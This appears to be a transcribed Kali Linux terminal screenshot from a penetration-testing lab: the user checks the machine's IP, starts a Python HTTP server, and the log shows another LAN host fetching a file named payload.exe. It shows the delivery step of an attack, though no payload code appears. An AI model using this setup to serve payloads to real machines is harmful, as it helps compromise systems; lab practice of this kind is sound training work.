 1 2 3 4 2 16:28
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.65  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::93d1:7634:905b:a44a  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:f2:e2:aa  txqueuelen 1000  (Ethernet)
        RX packets 60  bytes 4412 (4.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 20  bytes 3452 (3.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4  bytes 240 (240.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4  bytes 240 (240.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.66 - - [29/Aug/2024 15:58:02] "GET / HTTP/1.1" 200 -
192.168.1.66 - - [29/Aug/2024 15:58:02] code 404, message File not found
192.168.1.66 - - [29/Aug/2024 15:58:02] "GET /favicon.ico HTTP/1.1" 404 -
192.168.1.66 - - [29/Aug/2024 15:58:29] "GET /Desktop/ HTTP/1.1" 200 -
192.168.1.66 - - [29/Aug/2024 15:58:32] "GET /Desktop/JANVI/ HTTP/1.1" 200 -
192.168.1.66 - - [29/Aug/2024 15:58:35] "GET /Desktop/JANVI/payload.exe HTTP/1.1" 200 -
192.168.1.66 - - [29/Aug/2024 15:59:42] "GET /Desktop/JANVI/payload.exe HTTP/1.1" 200 -